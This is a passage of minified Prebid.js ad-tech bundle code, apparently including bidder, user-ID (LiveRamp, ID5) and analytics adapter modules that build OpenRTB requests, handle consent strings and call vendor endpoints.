(self.instBidChunk=self.instBidChunk||[]).push([[15889],{54406:(e,r,t)=>{t.d(r,{FE:()=>u});var n=t(70433),s=t(63172),i=t(91069);const o=Object.freeze([...["device.sua","source.schain","regs.gdpr","regs.us_privacy","regs.gpp","regs.gpp_sid","user.consent","user.eids"].map((e=>function(e){let r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:(e,r)=>`${e}.ext.${r}`;const[t,i]=function(e){const r=e.split(".");return[r.slice(0,r.length-1).join("."),r[r.length-1]]}(e);return r=r(t,i),e=>{const o=(0,n.A)(e,t);if(null!=o?.[i])return(0,s.J)(e,r,o[i]),()=>delete o[i]}}(e))),...["app","content","site","user"].map((function(e){return r=>{const t=r[e]?.kwarray;if(null!=t){let n=(r[e].keywords||"").split(",");return Array.isArray(t)&&n.push(...t),r[e].keywords=n.join(","),()=>delete r[e].kwarray}}}))]);function u(){let e=!(arguments.length>0&&void 0!==arguments[0])||arguments[0],r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:o;return function(t){return r.forEach((r=>{try{const n=r(t);"function"==typeof n&&e&&n()}catch(e){(0,i.logError)("Error translating request to ORTB 2.5",e)}})),t}}u()}}]);
(self.instBidChunk=self.instBidChunk||[]).push([[55153],{13557:(e,t,i)=>{var n=i(7873),o=i(91069),r=i(68044),l=i(16833),s=i(12938),p=i(45569),d=i(16916);const a="identityLink",c=(0,s.vM)({moduleType:p.fW,moduleName:a}),g="_lr_env",v={name:a,gvlid:97,decode:e=>({idl_env:e}),getId(e,t){const i=e&&e.params||{};if(!i||"string"!=typeof i.pid)return void o.logError("identityLink: requires partner id to be defined");const n=t&&"boolean"==typeof t.gdprApplies&&t.gdprApplies?1:0,r=n?t.consentString:"";if(n&&(!r||""===r))return void o.logInfo("identityLink: Consent string is required to call envelope API.");const l=d.ad.getConsentData(),s=!(!l||!l.gppString)&&l.gppString,p=!!(l&&l.gppString&&l.applicableSections.length>0&&-1!==l.applicableSections[0])&&l.applicableSections[0],a=s&&p,v=`https://api.rlcdn.com/api/identity/envelope?pid=${i.pid}${n?"&ct=4&cv="+r:""}${a?"&gpp="+s+"&gpp_sid="+p:""}`;let y;return y=function(e){if(window.ats&&window.ats.retrieveEnvelope)o.logInfo("identityLink: ATS exists!"),window.ats.retrieveEnvelope((function(t){t?(o.logInfo("identityLink: An envelope can be retrieved from ATS!"),u(!0),e(JSON.parse(t).envelope)):f(v,e,i)}));else{let t=function(){let e=c.getCookie(g)||c.getDataFromLocalStorage(g);return e?window.atob(e):void 0}();t?(o.logInfo("identityLink: LiveRamp envelope successfully retrieved from storage!"),e(JSON.parse(t).envelope)):f(v,e,i)}},{callback:y}},eids:{idl_env:{source:"liveramp.com",atype:3}}};function f(e,t,i){const n={success:e=>{let i;if(e)try{i=JSON.parse(e)}catch(e){o.logInfo(e)}t(i&&i.envelope?i.envelope:"")},error:e=>{o.logInfo("identityLink: identityLink: ID fetch encountered an error",e),t()}};i.notUse3P||c.getCookie("_lr_retry_request")?t():(!function(){let e=new Date;e.setTime(e.getTime()+36e5),c.setCookie("_lr_retry_request","true",e.toUTCString())}(),o.logInfo("identityLink: A 3P retrieval is attempted!"),u(!1),(0,r.RD)(e,n,void 0,{method:"GET",withCredentials:!0}))}function u(e){let t=new Date;t.setTime(t.getTime()+2592e6),c.setCookie("_lr_env_src_ats",e,t.toUTCString())}(0,l.bz)("userId",v),(0,n.E)("identityLinkIdSystem")}},e=>{e.O(0,[60802,51085],(()=>{return t=13557,e(e.s=t);var t}));e.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[73800],{59810:(t,e,n)=>{function o(t){let e="";return t&&t.refererInfo&&t.refererInfo.page&&(e=t.refererInfo.page),e}function r(){try{const t=window.top.document.querySelector('meta[property="og:title"]');return window.top.document.title||t&&t.content||""}catch(t){const e=document.querySelector('meta[property="og:title"]');return document.title||e&&e.content||""}}function c(){try{const t=window.top.document.querySelector('meta[name="description"]')||window.top.document.querySelector('meta[property="og:description"]');return t&&t.content||""}catch(t){const e=document.querySelector('meta[name="description"]')||document.querySelector('meta[property="og:description"]');return e&&e.content||""}}function i(t){return t&&t.connection&&t.connection.downlink>=0?t.connection.downlink.toString():""}n.d(e,{Bd:()=>i,Ks:()=>o,Wt:()=>c,wS:()=>r})}}]);
(self.instBidChunk=self.instBidChunk||[]).push([[33286],{34241:(n,r,e)=>{e.d(r,{Bt:()=>s,Hg:()=>p,MB:()=>i});var t=e(91069),a=e(68044);function s(n,r){const e=[],t={tag:[],partner:[],sizes:[],referer:encodeURIComponent(r)};return n.forEach((function(n){const a=n.params.sizes||n.sizes,s={adUnitCode:n.adUnitCode,sizes:a,bidId:n.bidId,referer:r};parseInt(n.params.unitId)&&(s.unitId=parseInt(n.params.unitId),t.tag.push(n.params.unitId)),parseInt(n.params.partnerId)&&(s.unitId=0,s.partnerId=parseInt(n.params.partnerId),t.partner.push(n.params.partnerId)),e.push(s),t.sizes.push(function(n){return n.map((n=>n.join("x"))).join("|")}(a))})),t.partner.length>0?t.partner=t.partner.join(","):delete t.partner,t.tag=t.tag.join(","),t.sizes=t.sizes.join(","),{bidRequests:e,beaconParams:t}}function i(n,r){(0,a.RD)(n,null,r,{method:"POST"})}function p(n,r,e,a){return(0,t.buildUrl)({protocol:n,hostname:r,pathname:e,search:a})}}}]);
(self.instBidChunk=self.instBidChunk||[]).push([[98693],{23619:(e,t,s)=>{var i=s(7873),n=s(88910),a=s(11445),r=s(78969),l=s(91069),y=s(68044);const o="https://ProdSymPrebidEventhub1.servicebus.windows.net/prebid-said-1/messages",{BID_WON:c}=r.qY;let g,d=Object.assign((0,n.Ay)({url:o,analyticsType:"endpoint"}),{track(e){let{eventType:t,args:s}=e;if(t===c)(0,l.logMessage)("##### symitriAnalytics :: Event Triggered : "+t),function(e){try{if(g.apiAuthToken){const t=JSON.stringify(e);(0,l.logMessage)("##### symitriAnalytics :: sendEvent ",e);let s={success:()=>{(0,l.logMessage)("##### symitriAnalytics :: Bid Reported Successfully")},error:(e,t)=>{(0,l.logMessage)("##### symitriAnalytics :: Bid Report Failed"+t)}};(0,y.RD)(o,s,t,{method:"POST",customHeaders:{"Content-Type":"application/atom+xml;type=entry;charset=utf-8",Authorization:g.apiAuthToken}})}}catch(e){(0,l.logMessage)("##### symitriAnalytics :: error"+e)}}(s);else(0,l.logMessage)("##### symitriAnalytics :: Event Triggered : "+t)}});d.originEnableAnalytics=d.enableAnalytics,d.enableAnalytics=function(e){g=e.options,d.originEnableAnalytics(e)},a.Ay.registerAnalyticsAdapter({adapter:d,code:"symitri"});(0,i.E)("symitriAnalyticsAdapter")}},e=>{e.O(0,[2630,60802,51085],(()=>{return t=23619,e(e.s=t);var t}));e.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[49136],{75674:(e,t,n)=>{n.d(t,{$d:()=>d,pq:()=>h,rz:()=>c,uM:()=>g,xO:()=>m,yS:()=>l,yY:()=>u});var i=n(71371),r=n(70433),o=n(43272);const a=/^[a-z0-9.+-]+:/i,s=e=>{if(!(e.requestId&&e.cpm&&e.creativeId&&e.ttl&&e.currency))return!1;switch(e.mediaType){case i.D4:return Boolean(e.width&&e.height&&e.ad);case i.G_:return Boolean(e.vastUrl||e.vastXml);case i.s6:return Boolean(e.native&&e.native.impressionTrackers&&e.native.impressionTrackers.length);default:return!1}},p=(e,t,n)=>{const{placementId:i,endpointId:r}=e.params;i?(n.placementId=i,n.type="publisher"):r&&(n.endpointId=r,n.type="network")},d=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:["placementId","endpointId"],t=arguments.length>1?arguments[1]:void 0;return function(){let n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};const{params:r,bidId:o,mediaTypes:a}=n;let s=Boolean(o&&r&&function(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"some";for(let i=0;i<e.length;i++){const r=t[e[i]];if("some"===n&&r)return!0;if("every"===n&&!r)return!1}return"every"===n}(e,r,t));return s=a&&a[i.D4]?s&&Boolean(a[i.D4]&&a[i.D4].sizes):a&&a[i.G_]?s&&Boolean(a[i.G_]&&a[i.G_].playerSize):!(!a||!a[i.s6])&&(s&&Boolean(a[i.s6])),s}},l=e=>{const{adUrl:t,validBidRequests:n,bidderRequest:i}=e,o=e.placementProcessingFunction||h(),s=(0,r.A)(i,"ortb2.device"),p=(0,r.A)(i,"refererInfo.page",""),d=a.exec(p),l=d?.[0],c=[],g={deviceWidth:s?.w||0,deviceHeight:s?.h||0,language:s?.language?.split("-")[0]||"",secure:"https:"===l?1:0,host:(0,r.A)(i,"refererInfo.domain",""),page:p,placements:c,coppa:(0,r.A)(i,"ortb2.regs.coppa")?1:0,tmax:i.timeout};i.uspConsent&&(g.ccpa=i.uspConsent),i.gdprConsent&&(g.gdpr={consentString:i.gdprConsent.consentString}),i.gppConsent?(g.gpp=i.gppConsent.gppString,g.gpp_sid=i.gppConsent.applicableSections):i.ortb2?.regs?.gpp&&(g.gpp=i.ortb2.regs.gpp,g.gpp_sid=i.ortb2.regs.gpp_sid),i?.ortb2?.device&&(g.device=i.ortb2.device);const m=n.length;for(let e=0;e<m;e++){const t=n[e];c.push(o(t,i))}return{method:"POST",url:t,data:g}},c=e=>function(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const i=h();return l({adUrl:e,validBidRequests:t,bidderRequest:n,placementProcessingFunction:i})};function g(){let{addtlBidValidation:e=(e=>!0)}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return function(t){let n=[];for(let i=0;i<t.body.length;i++){let r=t.body[i];if(s(r)&&e(r)){const e=r.adomain&&r.adomain.length?r.adomain:[];r.meta={...r.meta,advertiserDomains:e},n.push(r)}}return n}}const m=g(),u=e=>(t,n,i,r,a)=>{const s=t.iframeEnabled?"iframe":"image";let p=e+`/${s}?pbjs=1`;i&&i.consentString&&("boolean"==typeof i.gdprApplies?p+=`&gdpr=${Number(i.gdprApplies)}&gdpr_consent=${i.consentString}`:p+=`&gdpr=0&gdpr_consent=${i.consentString}`),r&&r.consentString&&(p+=`&ccpa_consent=${r.consentString}`),a?.gppString&&a?.applicableSections?.length&&(p+="&gpp="+a.gppString,p+="&gpp_sid="+a.applicableSections.join(","));return p+=`&coppa=${o.$W.getConfig("coppa")?1:0}`,[{type:s,url:p}]},h=e=>(t,n)=>{const r=e?.addPlacementType??p,o=(e=>{const{bidId:t,mediaTypes:n,transactionId:r,userIdAsEids:o}=e,a=e.schain||{},s=(e=>{try{const t=e.getFloor({currency:"USD",mediaType:"*",size:"*"});return t?.floor}catch(e){return 0}})(e),p={bidId:t,schain:a,bidfloor:s};return n&&n[i.D4]?(p.adFormat=i.D4,p.sizes=n[i.D4].sizes):n&&n[i.G_]?(p.adFormat=i.G_,p.playerSize=n[i.G_].playerSize,p.minduration=n[i.G_].minduration,p.maxduration=n[i.G_].maxduration,p.mimes=n[i.G_].mimes,p.protocols=n[i.G_].protocols,p.startdelay=n[i.G_].startdelay,p.placement=n[i.G_].placement,p.plcmt=n[i.G_].plcmt,p.skip=n[i.G_].skip,p.skipafter=n[i.G_].skipafter,p.minbitrate=n[i.G_].minbitrate,p.maxbitrate=n[i.G_].maxbitrate,p.delivery=n[i.G_].delivery,p.playbackmethod=n[i.G_].playbackmethod,p.api=n[i.G_].api,p.linearity=n[i.G_].linearity):n&&n[i.s6]&&(p.native=n[i.s6],p.adFormat=i.s6),r&&(p.ext=p.ext||{},p.ext.tid=r),o&&o.length&&(p.eids=o),p})(t);return r(t,n,o),e?.addCustomFieldsToPlacement&&e.addCustomFieldsToPlacement(t,n,o),o}}}]);
(self.instBidChunk=self.instBidChunk||[]).push([[97247],{28656:(r,e,a)=>{a.d(e,{D:()=>o});var n=a(73858),t=a(70433);const s=["user.keywords"].concat(n.Dy.flatMap((r=>["keywords","content.keywords"].map((e=>`${r}.${e}`)))));function o(r){for(var e=arguments.length,a=new Array(e>1?e-1:0),n=1;n<e;n++)a[n-1]=arguments[n];return function(){const r=new Set;for(var e=arguments.length,a=new Array(e),n=0;n<e;n++)a[n]=arguments[n];return a.filter((r=>r)).flatMap((r=>Array.isArray(r)?r:r.split(","))).map((r=>r.replace(/^\s*/,"").replace(/\s*$/,""))).filter((r=>r)).forEach((e=>r.add(e))),Array.from(r.keys())}(...s.map((e=>(0,t.A)(r,e))),...a)}}}]);
(self.instBidChunk=self.instBidChunk||[]).push([[26047],{18147:(e,t,n)=>{var r=n(7873),i=n(91069),o=n(63172),s=n(70433),d=n(57377),a=n(71371),p=n(89766),c=n(54406),l=n(76568);const u=(0,c.FE)(),m="USD",b="POST",g="text/plain",f=(0,p.A)({context:{netRevenue:!0,ttl:3600,currency:m},imp:function(e,t,n){let r=e(t,n);const s=t.params;r.tagid=t.adUnitCode;let d={};(0,i.isFn)(t.getFloor)&&(d=t.getFloor({currency:m,size:"*",mediaType:"*"}));!r.bidfloor&&t.params.bidfloor&&(r.bidfloor=t.params.bidfloor,r.bidfloorcur=m);return(0,o.J)(r,"ext",{...r.ext,params:t.params,bidder:{plc:s?.plc},moduleFloors:d}),r.secure=Number("https:"===window.location.protocol),r},request:function(e,t,n,r){let i=e(t,n,r);return(0,o.J)(i,"ext.prebid.channel.name","pbjs_InMobi"),(0,o.J)(i,"ext.prebid.channel.pbjsversion","9.26.0"),(0,o.J)(i,"ext.prebid.channel.adapterversion",1),i=u(i),i},bidResponse:function(e,t,n){if(n.mtype=(0,s.A)(t,"mtype"),4===n.mtype){const e=JSON.parse(t.adm);t.adm=JSON.stringify(e.native)}let r=e(t,n);void 0!==(0,s.A)(t,"ext")&&(0,o.J)(r,"meta",{...r.meta,...t.ext});return r},response:function(e,t,n,r){let i=e(t,n,r);return i}});const y={code:"inmobi",gvlid:333,supportedMediaTypes:[a.D4,a.G_,a.s6],getUserSyncs:(e,t,n,r,i)=>{const o=[];if(!e.iframeEnabled&&!e.pixelEnabled)return o;const d=e.iframeEnabled?"iframe":"image";let a="";return n&&(a=(0,l.v)(a,"gdpr",n.gdprApplies?1:0)),n&&"string"==typeof n.consentString&&(a=(0,l.v)(a,"gdpr_consent",n.consentString)),r&&(a=(0,l.v)(a,"us_privacy",r)),i?.gppString&&i?.applicableSections?.length&&(a=(0,l.v)(a,"gpp",i.gppString),a=(0,l.v)(a,"gpp_sid",i?.applicableSections?.join(","))),"&"===a.slice(-1)&&(a=a.slice(0,-1)),"iframe"!==d&&t&&0!==t.length?(t.forEach((e=>{const t=(0,s.A)(e,"body.ext.prebidjs.urls");t&&t.forEach((e=>{let t=e.url;a&&(t=t+(-1===t.indexOf("?")?"?":"&")+a),o.push({type:d,url:t})}))})),o):[{type:d,url:"https://sync.inmobi.com/prebidjs?"+a}]},isBidRequestValid:e=>!!(e&&e.params&&e.params.plc),buildRequests:(e,t)=>{const n=f.toORTB({bidderRequest:t,bidRequests:e});if(n){return{method:b,url:"https://api.w.inmobi.com/openrtb/bidder/prebidjs",data:n,options:{contentType:g,crossOrigin:!0,withCredentials:!0}}}},interpretResponse:(e,t)=>{if(void 0===e?.body)return[];return f.fromORTB({response:e.body,request:t.data}).bids||[]},onTimeout:e=>{h("onTimeout",e)},onSetTargeting:e=>{h("onSetTargeting",e?.meta)},onAdRenderSucceeded:e=>{h("onAdRenderSucceeded",e?.meta)},onBidderError:e=>{h("onBidderError",e)},onBidWon:e=>{h("onBidWon",e?.meta)}};function h(e,t){if(!t)return;if(["onBidWon","onAdRenderSucceeded","onSetTargeting"].includes(e)&&0==t.loggingPercentage)return;const n=JSON.stringify({domain:location.hostname,eventPayload:t});fetch(`https://sync.inmobi.com/report/${e}`,{body:n,keepalive:!0,credentials:"include",method:b,headers:{"Content-Type":g}}).catch((e=>{}))}(0,d.a$)(y),(0,r.E)("inmobiBidAdapter")}},e=>{e.O(0,[60802,58498,14577,15889,51085],(()=>{return t=18147,e(e.s=t);var t}));e.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[26762],{74538:(t,n,i)=>{function o(){let t,n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:window;try{t=n.top.history.length}catch(n){t=void 0}return t}function e(){let t,n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:window;try{t=n.top.navigator.hardwareConcurrency}catch(n){t=void 0}return t}function r(){let t,n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:window;try{t=n.top.navigator.deviceMemory}catch(n){t=void 0}return t}i.d(n,{GA:()=>o,iz:()=>e,qM:()=>r})}}]);
(self.instBidChunk=self.instBidChunk||[]).push([[42698],{24673:(B,A,I)=>{I.d(A,{n:()=>n});const n={1:"IAB20-3",2:"IAB18-5",3:"IAB10-1",4:"IAB2-3",5:"IAB19-8",6:"IAB22-1",7:"IAB18-1",8:"IAB12-3",9:"IAB5-1",10:"IAB4-5",11:"IAB13-4",12:"IAB8-7",13:"IAB9-7",14:"IAB7-1",15:"IAB20-18",16:"IAB10-7",17:"IAB19-18",18:"IAB13-6",19:"IAB18-4",20:"IAB1-5",21:"IAB1-6",22:"IAB3-4",23:"IAB19-13",24:"IAB22-2",25:"IAB3-9",26:"IAB17-18",27:"IAB19-6",28:"IAB1-7",29:"IAB9-30",30:"IAB20-7",31:"IAB20-17",32:"IAB7-32",33:"IAB16-5",34:"IAB19-34",35:"IAB11-5",36:"IAB12-3",37:"IAB11-4",38:"IAB12-3",39:"IAB9-30",41:"IAB7-44",42:"IAB7-1",43:"IAB7-30",50:"IAB19-30",51:"IAB17-12",52:"IAB19-30",53:"IAB3-1",55:"IAB13-2",56:"IAB19-30",57:"IAB19-30",58:"IAB7-39",59:"IAB22-1",60:"IAB7-39",61:"IAB21-3",62:"IAB5-1",63:"IAB12-3",64:"IAB20-18",65:"IAB11-2",66:"IAB17-18",67:"IAB9-9",68:"IAB9-5",69:"IAB7-44",71:"IAB22-3",73:"IAB19-30",74:"IAB8-5",78:"IAB22-1",85:"IAB12-2",86:"IAB22-3",87:"IAB11-3",112:"IAB7-32",113:"IAB7-32",114:"IAB7-32",115:"IAB7-32",118:"IAB9-5",119:"IAB9-5",120:"IAB9-5",121:"IAB9-5",122:"IAB9-5",123:"IAB9-5",124:"IAB9-5",125:"IAB9-5",126:"IAB9-5",127:"IAB22-1",132:"IAB1-2",133:"IAB19-30",137:"IAB3-9",138:"IAB19-3",140:"IAB2-3",141:"IAB2-1",142:"IAB2-3",143:"IAB17-13",166:"IAB11-4",175:"IAB3-1",176:"IAB13-4",182:"IAB8-9",183:"IAB3-5"}}}]);
(self.instBidChunk=self.instBidChunk||[]).push([[26497],{74263:(e,t,r)=>{var n=r(7873),i=r(91069),o=r(70433),a=r(63172),s=r(68044),d=r(16833),c=r(27934),u=r(12938),l=r(16916),g=r(45569),p=r(25555),h=r(41580);const f="id5id",b="User ID - ID5 submodule: ",m="id5-sync.com",w=(0,u.vM)({moduleType:g.fW,moduleName:"id5Id"}),y={name:"id5Id",gvlid:131,decode(e,t){let r,n,s={};if(!e||"string"!=typeof e.universal_uid)return;r=e.universal_uid,s=e.ext||s,n=e.publisherTrueLinkId;let d={id5id:{uid:r,ext:s}};(0,i.isPlainObject)(s.euid)&&(d.euid={uid:s.euid.uids[0].id,source:s.euid.source,ext:{provider:m}}),n&&(d.trueLinkId={uid:n});switch((0,o.A)(e,"ab_testing.result")){case"control":(0,i.logInfo)(b+"A/B Testing - user is in the Control Group: ID5 ID is NOT exposed"),(0,a.J)(d,"id5id.ext.abTestingControlGroup",!0);break;case"error":(0,i.logError)(b+"A/B Testing ERROR! controlGroupPct must be a number >= 0 and <= 1");break;case"normal":(0,i.logInfo)(b+"A/B Testing - user is NOT in the Control Group"),(0,a.J)(d,"id5id.ext.abTestingControlGroup",!1)}return(0,i.logInfo)(b+"Decoded ID",d),d},getId(e,t,r){if(!function(e){if(!e||!e.params||!e.params.partner)return(0,i.logError)(b+"partner required to be defined"),!1;const t=e.params.partner;if("string"==typeof t||t instanceof String){let r=parseInt(t);if(isNaN(r)||r<0)return(0,i.logError)(b+"partner required to be a number or a String parsable to a positive integer"),!1;e.params.partner=r}else if("number"!=typeof t)return(0,i.logError)(b+"partner required to be a number or a String parsable to a positive integer"),!1;if(!e.storage||!e.storage.type||!e.storage.name)return(0,i.logError)(b+"storage required to be set"),!1;e.storage.name!==f&&(0,i.logWarn)(b+`storage name recommended to be '${f}'.`);return!0}(e))return;if(!E(t))return void(0,i.logInfo)(b+"Skipping ID5 local storage write because no consent given.");return{callback:function(n){new v(e,t,r,l.t6.getConsentData(),l.ad.getConsentData()).execute().then((e=>{n(e)})).catch((e=>{(0,i.logError)(b+"getId fetch encountered an error",e),n()}))}}},extendId:(e,t,r)=>E(t)?((0,i.logInfo)(b+"using cached ID",r),r&&(r.nbPage=I(r)),r):((0,i.logInfo)(b+"No consent given for ID5 local storage writing, skipping nb increment."),r),primaryIds:["id5id","trueLinkId"],eids:{id5id:{getValue:function(e){return e.uid},source:m,atype:1,getUidExt:function(e){if(e.ext)return e.ext}},euid:{getValue:function(e){return e.uid},getSource:function(e){return e.source},atype:3,getUidExt:function(e){if(e.ext)return e.ext}},trueLinkId:{getValue:function(e){return e.uid},getSource:function(e){return"true-link-id5-sync.com"},atype:1,getUidExt:function(e){if(e.ext)return e.ext}}}};class v{constructor(e,t,r,n,i){this.submoduleConfig=e,this.gdprConsentData=t,this.cacheIdObj=r,this.usPrivacyData=n,this.gppData=i}async execute(){const e=this.#e();if(!this.#t())return this.#r(e);try{return await this.#n(e)}catch(t){return(0,i.logError)(b+"Error while performing ID5 external module flow. Continuing with regular flow.",t),this.#r(e)}}#t(){return"string"==typeof this.submoduleConfig.params.externalModuleUrl}async#n(e){await async function(e){return new p.k(((t,r)=>{if(window.id5Prebid)t();else try{(0,h.R)(e,g.fW,"id5",t)}catch(e){r(e)}}))}(this.submoduleConfig.params.externalModuleUrl);const t=await e;return this.#i().fetchId5Id(t,this.submoduleConfig.params,(0,c.EN)(),this.gdprConsentData,this.usPrivacyData,this.gppData)}#i(){return window.id5Prebid&&window.id5Prebid.integration}async#r(e){const t=await e,r=await this.#o(t.extensionsCall),n=await this.#a(t.fetchCall,r);return this.#s(n)}async#e(){let e=this.submoduleConfig.params.configUrl||"https://id5-sync.com/api/config/prebid";const t=await(0,s.hd)(e,{method:"POST",body:JSON.stringify({...this.submoduleConfig,bounce:!0}),credentials:"include"});if(!t.ok)throw new Error("Error while calling config endpoint: ",t);const r=await t.json();return(0,i.logInfo)(b+"config response received from the server",r),r}async#o(e){if(void 0===e)return;const t=e.url,r=e.method||"GET",n="GET"===r?void 0:JSON.stringify(e.body||{}),o=await(0,s.hd)(t,{method:r,body:n});if(!o.ok)throw new Error("Error while calling extensions endpoint: ",o);const a=await o.json();return(0,i.logInfo)(b+"extensions response received from the server",a),a}async#a(e,t){const r=e.url,n=e.overrides||{},o=JSON.stringify({...this.#d(),...n,extensions:t}),a=await(0,s.hd)(r,{method:"POST",body:o,credentials:"include"});if(!a.ok)throw new Error("Error while calling fetch endpoint: ",a);const d=await a.json();return(0,i.logInfo)(b+"fetch response received from the server",d),d}#d(){const e=this.submoduleConfig.params,t=this.gdprConsentData&&"boolean"==typeof this.gdprConsentData.gdprApplies&&this.gdprConsentData.gdprApplies?1:0,r=(0,c.EN)(),n=this.cacheIdObj?this.cacheIdObj.signature:void 0,o=I(this.cacheIdObj),a=window.id5Bootstrap?window.id5Bootstrap.getTrueLinkInfo():{booted:!1},s={partner:e.partner,gdpr:t,nbPage:o,o:"pbjs",tml:r.topmostLocation,ref:r.ref,cu:r.canonicalUrl,top:r.reachedTop?1:0,u:r.stack[0]||window.location.href,v:"9.26.0",storage:this.submoduleConfig.storage,localStorage:w.localStorageIsEnabled()?1:0,true_link:a};!t||void 0===this.gdprConsentData.consentString||(0,i.isEmpty)(this.gdprConsentData.consentString)||(0,i.isEmptyStr)(this.gdprConsentData.consentString)||(s.gdpr_consent=this.gdprConsentData.consentString),void 0===this.usPrivacyData||(0,i.isEmpty)(this.usPrivacyData)||(0,i.isEmptyStr)(this.usPrivacyData)||(s.us_privacy=this.usPrivacyData),this.gppData&&(s.gpp_string=this.gppData.gppString,s.gpp_sid=this.gppData.applicableSections),void 0===n||(0,i.isEmptyStr)(n)||(s.s=n),void 0===e.pd||(0,i.isEmptyStr)(e.pd)||(s.pd=e.pd),void 0===e.provider||(0,i.isEmptyStr)(e.provider)||(s.provider=e.provider);const d=e.abTesting||{enabled:!1};return d.enabled&&(s.ab_testing={enabled:!0,control_group_pct:d.controlGroupPct}),s}#s(e){try{e.privacy&&window.id5Bootstrap&&window.id5Bootstrap.setPrivacy&&window.id5Bootstrap.setPrivacy(e.privacy)}catch(e){(0,i.logError)(b+"Error while writing privacy info into local storage.",e)}return e}}function I(e){return e&&void 0!==e.nbPage?e.nbPage+1:1}function E(e){const t=e&&"boolean"==typeof e.gdprApplies&&e.gdprApplies,r=(0,o.A)(e,"vendorData.purpose.consents.1"),n=(0,o.A)(e,`vendorData.vendor.consents.${131..toString()}`);return!!(!t||r&&n)}(0,d.bz)("userId",y),(0,n.E)("id5IdSystem")}},e=>{e.O(0,[60802,51085],(()=>{return t=74263,e(e.s=t);var t}));e.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[41976],{21302:(e,t,a)=>{var n=a(7873),i=a(91069),r=a(68044),s=a(88910),l=a(78969),o=a(11445),c=a(45569),d=a(12938);const g="eightPod",u=`${g}AnalyticProvider`,v="https://demo.8pod.com/tracker/track",p=(0,d.vM)({moduleType:c.Tn,moduleName:g}),{BID_WON:y}=l.qY;let m=[],h={},E=Object.assign((0,s.Ay)({url:v,analyticsType:"endpoint"}),{track(e){let{eventType:t,args:a}=e;switch(t){case y:if("eightPod"===a.bidder){h[a.adUnitCode]=function(e){const t=e?.params?.[0];return{bidId:e.seatBidId,variantId:e.creativeId||"",campaignId:e.cid||"",publisherId:t.publisherId,placementId:t.placementId}}(a),E.setupPage(a);break}}},setupPage(){m=this.getEventFromLocalStorage()},eventSubscribe(){window.addEventListener("message",(async e=>{const t=e.data,a=e.source?.frameElement,n=a?.parentElement,r=n?.id;!function(e,t){if(!e.detail)return;const a={context:E.getContext()[t],eventType:e.detail.type,eventClass:"adunit",timestamp:(new Date).getTime(),eventName:e.detail.name,payload:e.detail.payload};(0,i.logMessage)(a),n=a,m.push(n),p.setDataInLocalStorage("EIGHT_POD_EVENTS",JSON.stringify(m),null);var n}(t,r)})),this._interval||(this._interval=setInterval(I,1e4))},resetQueue(){m=[]},getContext:()=>h,resetContext(){h={}},getEventFromLocalStorage:function(){const e=p.localStorageIsEnabled()?p.getDataFromLocalStorage("EIGHT_POD_EVENTS"):null;return e?JSON.parse(e):[]}});function I(){if(E.eventsStorage=m,m.length)try{e=m,t={success:()=>{b(),E.resetQueue()},error:e=>{(0,i.logError)(u,"Cant send events",e)}},(0,r.RD)(v,t,JSON.stringify(e),{keepalive:!0})}catch(e){(0,i.logError)(u,"Cant send events",e)}var e,t}const b=()=>{p.setDataInLocalStorage("EIGHT_POD_EVENTS",JSON.stringify([]),null)};var S;E.originEnableAnalytics=E.enableAnalytics,E.eventsStorage=[],E.enableAnalytics=function(e){E.originEnableAnalytics(e),(0,i.logInfo)(u,"init",e),E.eventSubscribe()},E.disableAnalytics=(S=E.disableAnalytics,function(){return this._interval&&(clearInterval(this._interval),this._interval=null),S.apply(this,arguments)}),o.Ay.registerAnalyticsAdapter({adapter:E,code:g});(0,n.E)("eightPodAnalyticsAdapter")}},e=>{e.O(0,[2630,60802,51085],(()=>{return t=21302,e(e.s=t);var t}));e.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[25494],{36178:(t,n,e)=>{var o=e(7873),i=e(16833),r=e(70433),g=e(91069),l=e(43272),a=e(12713),c=e(97779);const s="paapiForGpt";let f;l.$W.getConfig("paapi",(t=>{(0,r.A)(t,"paapi.gpt.configWithTargeting",!0)?((0,g.logInfo)(s,"enabling PAAPI configuration with setTargetingForGPTAsync"),c.iS.setTargetingForGPT.before(h)):c.iS.setTargetingForGPT.getHooks({hook:h}).remove()}));const u=function(){const t={};return function(n,e,o){let i=!(arguments.length>3&&void 0!==arguments[3])||arguments[3];if(e.length>0){let r=t[n]??{},l=Object.fromEntries(o.map((t=>[t.seller,t])));const a=Object.keys(l);i?(l=Object.assign(r,l),r=Object.fromEntries(a.map((t=>[t,null])))):a.forEach((t=>{r[t]=null})),Object.keys(r).length?t[n]=r:delete t[n];const c=Object.entries(l).map((t=>{let[n,e]=t;return{configKey:n,auctionConfig:e}}));c.length>0&&e.forEach((t=>{t.setConfig({componentAuction:c}),(0,g.logInfo)(s,`register component auction configs for: ${n}: ${t.getAdUnitPath()}`,o)}))}else o.length>0&&(0,g.logWarn)(s,`unable to register component auction config for ${n}`,o)}}(),p=(()=>{const t=[[728,90],[336,280],[300,250],[300,50],[160,600],[1024,768],[970,250],[970,90],[768,1024],[480,320],[468,60],[320,480],[320,100],[320,50],[300,600],[300,100],[250,250],[234,60],[200,200],[180,150],[125,125],[120,600],[120,240],[120,60],[88,31],[980,120],[980,90],[950,90],[930,180],[750,300],[750,200],[750,100],[580,400],[250,360],[240,400]].sort((0,a.NV)((t=>{let[n,e]=t;return-n*e}))).map((t=>[t,(0,g.sizeTupleToSizeString)(t)]));return function(n,e){if(e?.length){const o=new Set(e.map(g.sizeTupleToSizeString)),i=t.find((t=>{let[n,e]=t;return o.has(e)}));if(i)return void n.bail(i[0])}n(e)}})();(0,o.m)().setPAAPIConfigForGPT=function(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:t=>f(t,!0),n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:u,e=arguments.length>2&&void 